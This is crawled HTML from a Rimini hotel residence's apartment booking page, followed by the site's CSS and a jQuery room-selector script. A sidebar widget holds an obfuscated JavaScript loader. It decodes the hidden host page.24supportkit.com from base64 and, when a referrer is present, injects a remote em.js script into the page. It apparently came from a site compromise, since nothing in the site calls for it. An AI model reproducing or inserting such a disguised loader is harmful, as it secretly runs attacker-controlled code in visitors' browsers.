      <div class="wpbc_r_secondname wpbc__field">  <label for="secondname1">Cognome/Surname:*</label><br>   <input type="text" name="secondname1" id="secondname1" class="input-xlarge wpdev-validates-as-required" /></div>
	</div>
	<div class="wpbc__row">
      <div class="wpbc_r_email wpbc__field">  <label for="email1">Email*</label><br>   <input type="email" name="email1" id="email1" class="input-xlarge wpdev-validates-as-email wpdev-validates-as-required wpdev-validates-as-required" /></div>
	</div>
	<div class="wpbc__row">
      <div class="wpbc_r_visitors wpbc__field">  <label for="visitors1">Persone/People*</label><br>   <select name="visitors1" id="visitors1" class="input-xlarge wpdev-validates-as-required" >  <option value="1" >1</option>  <option value="2" >2</option>  <option value="3" >3</option>  <option value="4" >4</option>  <option value="5" >5</option>  <option value="6" >6</option>  <option value="7" >7</option>     </select></div>
	</div>
	<div class="wpbc__row">
      <div class="wpbc_r_phone wpbc__field">  <label for="phone1">Telefono/Phone*</label><br>   <input type="text" name="phone1" id="phone1" class="input-xlarge wpdev-validates-as-required" /></div>
	</div>
	<div class="wpbc__row">
      <div class="wpbc_r_cameraroom wpbc__field">  <label for="cameraroom1">Camera/room*</label><br>   <select name="cameraroom1" id="cameraroom1" class="input-xlarge wpdev-validates-as-required" >  <option value="camera" >camera</option>  <option value="monolocale" >monolocale</option>  <option value="bilocale" >bilocale</option>  <option value="trilocale" >trilocale</option>  <option value="attico" >attico</option>     </select></div>
	</div>
	<div class="wpbc__row">
      <div class="wpbc_r_richiestepersonali wpbc__field">  <label for="richiestepersonali1">Richieste Personali</label><br>   <textarea  rows="3" name="richiestepersonali1" id="richiestepersonali1" class="input-xlarge" ></textarea></div>
	</div>
	<div class="wpbc__row">
      <div class="wpbc_r_privacy wpbc__field">     <label for="privacy1" class="control-label" style="display: inline-block;">   <input type="checkbox" name="privacy1" id="privacy1" class="wpdev-checkbox  wpdev-validates-as-required" style="margin:0 0.25em 3px;" value="true"  value="Accetto il Privacy Policy" />&nbsp;Accetto il Privacy Policy</label></div>
	</div>
	<div class="wpbc__row">
      <div class="wpbc_r_captcha wpbc__field"> </div>
	</div>
	<div class="wpbc__row">
      <div class="wpbc_r_submit wpbc__field"> <button class="wpbc_button_light" type="button" onclick="mybooking_submit(this.form,1,'en_US');" >Invia</button>
</div>
	</div>
    </div>
</div><input id="bk_type1" name="bk_type1" class="" type="hidden" value="1" /></div><div id="submiting1"></div><div class="form_bk_messages" id="form_bk_messages1" ></div><input type="hidden" id="wpbc_nonceCALCULATE_THE_COST1" name="wpbc_nonceCALCULATE_THE_COST1" value="d538ae87b3" /><input type="hidden" name="_wp_http_referer" value="/bilocali/?lang=en" /></form></div><div id="booking_form_garbage1" class="booking_form_garbage"></div><script type="text/javascript"> (function() { var a = setInterval( function() {  if ( ( 'undefined' === typeof _wpbc ) || ( 'undefined' === typeof jQuery ) || ! window.jQuery ) { return; } clearInterval( a ); jQuery( document ).ready( function (){ jQuery(".widget_wpdev_booking .booking_form.form-horizontal").removeClass("form-horizontal");
                                    var visible_calendars_count = _wpbc.get_other_param( "calendars__on_this_page" ).length;
                                    if (visible_calendars_count !== null ) {
                                        for (var i=0;i< visible_calendars_count ;i++){
                                          if ( _wpbc.get_other_param( "calendars__on_this_page" )[i] === 1 ) {
                                              document.getElementById("form_id1252243044420").innerHTML = "<span style='color:#A00;font-size:10px;'>Warning! Booking calendar for this booking resource are already at the page, please check more about this issue at this page: https://wpbookingcalendar.com/faq/why-the-booking-calendar-widget-not-show-on-page/</span>";                                                                                                  
                                              jQuery("#form_id1252243044420").animate( {opacity: 1}, 10000 ).fadeOut(5000);
                                              return;
                                          }
                                        }
                                        _wpbc.get_other_param( "calendars__on_this_page" )[ visible_calendars_count ]=1;
                                    } } ); }, 500 ); })();</script> <script type="text/javascript"> (function() { var a = setInterval( function() {  if ( ( 'undefined' === typeof _wpbc ) || ( 'undefined' === typeof jQuery ) || ! window.jQuery ) { return; } clearInterval( a ); jQuery( document ).ready( function (){ _wpbc.balancer__set_max_threads( 3 );  _wpbc.calendar__set_param_value( 1 , 'calendar_scroll_to' , false );  _wpbc.calendar__set_param_value( 1 , 'booking_max_monthes_in_calendar' , '1y' );  _wpbc.calendar__set_param_value( 1 , 'booking_start_day_weeek' , '1' );  _wpbc.calendar__set_param_value( 1 , 'calendar_number_of_months' , '2' );   _wpbc.calendar__set_param_value( 1, 'days_select_mode', 'multiple' );   _wpbc.calendar__set_param_value( 1, 'fixed__days_num', 0 );   _wpbc.calendar__set_param_value( 1, 'fixed__week_days__start',   [] );   _wpbc.calendar__set_param_value( 1, 'dynamic__days_min', 0 );   _wpbc.calendar__set_param_value( 1, 'dynamic__days_max', 0 );   _wpbc.calendar__set_param_value( 1, 'dynamic__days_specific',    [] );   _wpbc.calendar__set_param_value( 1, 'dynamic__week_days__start', [] );   _wpbc.calendar__set_param_value( 1, 'booking_date_format', 'd/m/Y' );   _wpbc.calendar__set_param_value( 1, 'booking_time_format', 'G:i' );   if ( 'function' === typeof ( wpbc__conditions__SAVE_INITIAL__days_selection_params__bm ) ){ wpbc__conditions__SAVE_INITIAL__days_selection_params__bm( 1 ); }   wpbc_calendar_show( '1' );   _wpbc.set_secure_param( 'nonce',   '1caffaffbc' );   _wpbc.set_secure_param( 'user_id', '0' );   _wpbc.set_secure_param( 'locale',  'en_US' );  wpbc_calendar__load_data__ajx( {"resource_id":1,"booking_hash":"","request_uri":"\/bilocali\/?lang=en","custom_form":"standard","aggregate_resource_id_str":"","aggregate_type":"all"} ); } ); }, 500 ); })();</script></div></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></section>					</div>
				</aside><!-- #sidebar -->


		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">

						<section id="text-10" class="widget widget_text wf-cell wf-1-3">			<div class="textwidget"><img src="http://www.albachiararimini.it/wp-content/uploads/2017/01/logoalbachiara.png" title="logo Residence Albachiara" "alt="Logo Residence Albachiara" width="300"> 

&nbsp;
<p style="text-align:justify">The Hotel Residence Albachiara is the ideal choice for those seeking a relaxing and enjoyable holiday on the Adriatic Sea in a couple or with the whole family.</p>

<p>Tel. <a href="tel:05411830128" class="linktestibox">+39 0541-1830128</a><br/> 
 Fax <a href="tel:05411830050" class="linktestibox">+39 0541-1830050</a><br/>
E-mail: <a href="mailto:info@albachiararimini.it" class="linktestibox">info@albachiararimini.it</a></p></div>
		</section><section id="text-8" class="widget widget_text wf-cell wf-1-3">			<div class="textwidget"><div class="widgetboxsinistra">
<ul class="widgetboxsinistraul">
<li><span style="color: #acacaf;"><a href="http://www.albachiararimini.it/residence/?lang=en" class="widgetlink">Residence</a></span></li>
	<li><span style="color: #acacaf;"><a href="http://www.albachiararimini.it/attici/?lang=en"  class="widgetlink">Attic</a></span></li>
	<li><span style="color: #acacaf;"><a href="http://www.albachiararimini.it/camere/?lang=en" class="widgetlink">Rooms</a></span></li>
<li><span style="color: #acacaf;"><a href="http://www.albachiararimini.it/appartamenti/?lang=en" class="widgetlink">Apartments</a></span></li>
<li><span style="color: #acacaf;"><a href="http://www.albachiararimini.it/business/?lang=en" class="widgetlink">Business</a></span></li>

</ul>
</div>

<div class="widgetboxsinistra">
<ul class="widgetboxdestraul">
	<li><span style="color: #acacaf;"><a href="http://www.albachiararimini.it/listino/?lang=en"  class="widgetlink">Costs</a></span></li>
	<li><span style="color: #acacaf;"><a href="http://www.albachiararimini.it/offerte/?lang=en"  class="widgetlink">Offers</a></span></li>
	<li><span style="color: #acacaf;"><a href="http://www.albachiararimini.it/territorio/?lang=en"  class="widgetlink">Territory</a></span></li>
<li><span style="color: #acacaf;"><a href="http://www.albachiararimini.it/info/?lang=en"  class="widgetlink">Info</a></span></li>
<li><span style="color: #acacaf;"><a href="http://www.albachiararimini.it/contatti/?lang=en"  class="widgetlink">Contacts</a></span></li>
</ul>
</div>
<div style="clear: both;"></div>
</div>
		</section><section id="text-7" class="widget widget_text wf-cell wf-1-3">			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Falbachiararimini%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1482086708698150" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div>
		</section>
					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					
				</div>

				
					<div class="wf-td bottom-text-block">

						<p>Albachiara Hotel Residence Via Parma, 18 - 47900 - Rimini (RN) - P.iva: 02314200409</p>

					</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"></a>

</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione: cliccando su ACCETTA o proseguendo nella navigazione si acconsente all'utilizzo dei cookie.<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a href="http://www.albachiararimini.it/?page_id=329" id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-link">Info</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--> <!-- BEGIN Simple Chat Button Plugin --> <style> #simple-chat-button--container { position: fixed; bottom: 20px; right: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: none; position: absolute; width: max-content; background-color: #fff; bottom: 15px; right: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 20px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 20px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } </style> <div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://api.whatsapp.com/send?phone=+393283095773&amp;text=Salve%2C+la+contatto+dal+sito+albachiararimini.it" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text"></span> </div> <!-- END Simple Chat Button Plugin --> <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.albachiararimini.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/themes/dt-the7/js/main.min.js?ver=1.0.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.albachiararimini.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.7" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/themes/dt-the7/js/jquery-ui.js?ver=1.1" id="jqueriui-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/themes/dt-the7/myjs.js?ver=141712" id="myscript-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/themes/dt-the7/js/jquery-ui.min.js?ver=1.1" id="jquery-ui_js-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/themes/dt-the7/js/post-type.js?ver=1.0.0" id="the7pt-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/www.albachiararimini.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.1" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-includes/js/wp-util.min.js?ver=1d3203b2668abfe85acfd89b5771f503" id="wp-util-js"></script>
<script type="text/javascript" id="wpbc_all-js-before">
/* <![CDATA[ */
var wpbc_url_ajax ="https:\/\/www.albachiararimini.it\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.10.2" id="wpbc_all-js"></script>
<script type="text/javascript" id="wpbc_all-js-after">
/* <![CDATA[ */
 function wpbc_init__head(){ _wpbc.set_other_param( 'locale_active', 'en_US' ); _wpbc.set_other_param( 'time_gmt_arr', [2026,01,18,02,54]  ); _wpbc.set_other_param( 'time_local_arr', [2026,01,18,03,54]  ); _wpbc.set_other_param( 'today_arr', [2026,01,18,03,54]  ); _wpbc.set_other_param( 'url_plugin', 'https://www.albachiararimini.it/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '1' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '1y' ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'multiple' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 0 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'update', '10.10.2' ); _wpbc.set_other_param( 'version', 'free' ); _wpbc.set_message( 'message_dates_times_unavailable', "These dates and times in this calendar are already booked or unavailable." ); _wpbc.set_message( 'message_choose_alternative_dates', "Please choose alternative date(s), times, or adjust the number of slots booked." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "It is not possible to store this sequence of the dates into the one same resource." ); _wpbc.set_message( 'message_check_required', "This field is required" ); _wpbc.set_message( 'message_check_required_for_check_box', "This checkbox must be checked" ); _wpbc.set_message( 'message_check_required_for_radio_box', "At least one option must be selected" ); _wpbc.set_message( 'message_check_email', "Incorrect email address" ); _wpbc.set_message( 'message_check_same_email', "Your emails do not match" ); _wpbc.set_message( 'message_check_no_selected_dates', "Please, select booking date(s) at Calendar." ); _wpbc.set_message( 'message_processing', "Processing" ); _wpbc.set_message( 'message_deleting', "Deleting" ); _wpbc.set_message( 'message_updating', "Updating" ); _wpbc.set_message( 'message_saving', "Saving" ); _wpbc.set_message( 'message_error_check_in_out_time', "Error! Please reset your check-in\/check-out dates above." ); _wpbc.set_message( 'message_error_start_time', "Start Time is invalid. The date or time may be booked, or already in the past! Please choose another date or time." ); _wpbc.set_message( 'message_error_end_time', "End Time is invalid. The date or time may be booked, or already in the past. The End Time may also be earlier that the start time, if only 1 day was selected! Please choose another date or time." ); _wpbc.set_message( 'message_error_range_time', "The time(s) may be booked, or already in the past!" ); _wpbc.set_message( 'message_error_duration_time', "The time(s) may be booked, or already in the past!" ); console.log( '== WPBC VARS 10.10.2 [free] LOADED ==' ); } ( function() { if ( document.readyState === 'loading' ){ document.addEventListener( 'DOMContentLoaded', wpbc_init__head ); } else { wpbc_init__head(); } }() );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/booking/assets/libs/popper/popper.js?ver=10.10.2" id="wpbc-popper-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/booking/assets/libs/tippy.js/dist/tippy-bundle.umd.js?ver=10.10.2" id="wpbc-tipcy-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.10.2" id="wpbc-datepick-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/booking/js/client.js?ver=10.10.2" id="wpbc-main-client-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.10.2" id="wpbc_capacity-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/booking/js/wpbc_times.js?ver=10.10.2" id="wpbc-times-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.10.2" id="wpbc-time-selector-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.10.2" id="wpbc-timeline-flex-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.albachiararimini.it/wp-content/themes/dt-the7/mycss.css?ver=1.1
body_size: -12
content:
::placeholder {
	color:#ddd;
}

[name='p_type'] option[disabled] {
	display:none!important;
}

.prenotation {
	position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 320px;
}

.prenotation > div {
	width:100%;
}

.prenotation div.start_date, .prenotation div.end_date {
	position:relative;
	width:40%;
	height:135px;
	background-color:#25CBD3!important;
	text-align:center;
}

.prenotation div.start_date:hover, .prenotation div.end_date:hover {
	cursor:pointer;
}

.prenotation div.start_date p, .prenotation div.end_date p {
	position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
}

.prenotation div.start_date p *, .prenotation div.end_date p * {
	width:100%;
	height:100%;
	opacity: 0;
}


.prenotation div.start_date .text, div.prenotation .end_date .text {
	display:flex;
	flex-wrap:wrap;
	height:100%;
}

.prenotation div.start_date .text *, div.prenotation .end_date .text * {
	width:100%;
}

.prenotation .text * {
	color:#fff;
}

.prenotation .text .gg {
	font-size:40px;
}

.prenotation div.br {
	padding:5px;
}

.prenotation div.name, .prenotation div.lastname {
	width:49%;
}

.prenotation div.br ~ div input {
	padding:3px 5px;
}

.prenotation .invia input {
	width:100%;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.albachiararimini.it/wp-content/themes/dt-the7/myjs.js?ver=141712
body_size: 756
content:
(function($){
	
	$(document).ready(init);
	$(window).on("resize",res);
	
	var nor=$("#normative1");
	var par=nor.parent();
	var monthName=["Gennaio", "Febbraio", "Marzo", "Aprile", "Maggio", "Giugno", "Luglio", "Agosto", "Settembre", "Ottobre", "Novembre", "Dicembre"];
	var dim="";
	
	function init(){
		res();
		misc();
		calendar();
		cal();
      	changeCal('1');
	}
	
	function res(){
		dim=$(window).width()<=768?1:2;
	}
	
	function misc(){
        $('#privacy1').prop('checked',true).change();
$('#privacy1').parent().find('a').attr('href','https://www.albachiararimini.it/contatti/#normativa');
      	$( "#mybooking .hideme" ).hide();
  		$( "#mybooking input" ).datepicker();
    }
	
	function changeCal(n) {
		$('#cameraroom1').find('option').each(function(i,v){
			switch(n){
            	case '1':
                	if($.inArray(i,[2,3,4])!=-1){
                    	$(v).attr('disabled','disabled');
                    }
                break;
                
                case '2':
                	if($.inArray(i,[3])!=-1){
                    	$(v).attr('disabled','disabled');
                    }
                break;
                
                case '3':
                	if($.inArray(i,[0,1])!=-1){
                    	$(v).attr('disabled','disabled');
                    }
                break;
                
                case '4':
                	if($.inArray(i,[0,1])!=-1){
                    	$(v).attr('disabled','disabled');
                    }
                break;
                
                case '5':
                	if($.inArray(i,[0,1,2,4])!=-1){
                    	$(v).attr('disabled','disabled');
                    }
                break;
                
                case '6':
                	if($.inArray(i,[0,1,2,4])!=-1){
                    	$(v).attr('disabled','disabled');
                    }
                break;
                
                case '7':
                	if($.inArray(i,[0,1,2,4])!=-1){
                    	$(v).attr('disabled','disabled');
                    }
                break;
			}
		});
		var nv=$('#cameraroom1').find('option').not('[disabled]').attr('value');
		$('#cameraroom1').val(nv).change();
    }
             
    function cal(){
    	$(document).on('change','#visitors1',function(){
          	$('#cameraroom1').find('option').removeAttr('disabled');
          	var el=$(this);
			var val=el.val();
			console.log(val);
          	changeCal(val);
        });
    }
	
	function getDate(w){
		var sd=$('.'+w+' input').val().split('/');
		$('.'+w+' > .text > .gg').text(sd[0]);
		$('.'+w+' > .text > .mm').text(monthName[((sd[1]*1)-1)]);
	}
	
	function getNewDay(date){
		
		var m31=[1,3,5,7,8,10,12];
		var ndate=date.split('/');
		
		var g=ndate[0]*1;
		var m=ndate[1]*1;
		var ng=g+1;
		var nm=m;
		var ny=ndate[2]*1;
		
